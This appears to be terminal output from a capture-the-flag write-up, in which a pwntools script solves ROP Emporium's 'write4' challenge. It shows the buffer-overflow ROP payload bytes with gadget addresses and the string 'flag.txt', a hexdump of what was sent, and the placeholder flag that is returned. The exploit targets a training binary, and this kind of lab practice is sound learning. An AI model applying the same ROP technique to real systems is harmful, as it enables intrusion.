 audwc28@DESKTOP-8SF73V1:/mnt/c/Users/myPC/CTF-Writeup/online/pwn/ROP Emporium/write4$ python3 solve.py DEBUG
[+] Starting local process './write4' argv=[b'./write4'] : pid 146
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x90\x06@\x00\x00\x00\x00\x000\x10`\x00\x00\x00\x00\x00flag.txt(\x06@\x00
\x00\x00\x00\x00\x93\x06@\x00\x00\x00\x00\x000\x10`\x00\x00\x00\x00\x00 \x06@\x00\x00\x00\x00\x00'
[DEBUG] Received 0x4a bytes:
    b'write4 by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b'Go ahead and give me the input already!\n'
    b'\n'
    b'> '
[DEBUG] Sent 0x60 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  90 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  30 10 60 00  00 00 00 00  66 6c 61 67  2e 74 78 74  │0·`·│····│flag│.txt│
    00000040  28 06 40 00  00 00 00 00  93 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    00000050  30 10 60 00  00 00 00 00  20 06 40 00  00 00 00 00  │0·`·│····│ ·@·│····│
    00000060
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
    b'Thank you!\n'
Thank you!
[DEBUG] Received 0x21 bytes:
    b'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$